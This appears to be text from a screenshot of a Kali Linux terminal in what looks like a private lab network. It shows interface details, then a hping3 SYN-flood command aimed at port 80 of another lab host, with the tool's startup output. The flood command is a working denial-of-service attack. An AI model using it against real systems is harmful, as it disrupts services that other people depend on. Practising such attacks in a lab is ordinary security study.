 kali@kali: ~
Session Actions Edit View Help
inet6 fd17:625c:f037:2:301d:528:b1fb:4f77/64 scope global dynamic noprefixr
oute
valid_lft 86261sec preferred_lft 14261sec
inet6 fe80::10d8:5264:cd12:167c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gro
up default qlen 1000
link/ether 08:00:27:84:57:f6 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.105/24 brd 192.168.56.255 scope global dynamic noprefixrout
e eth1
valid_lft 541sec preferred_lft 541sec
inet6 fe80::aefb:fe73:6dd3:3c9b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 192.168.56.106
[sudo] password for kali:
using eth1, addr: 192.168.56.105, MTU: 1500
HPING 192.168.56.106 (eth1 192.168.56.106): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown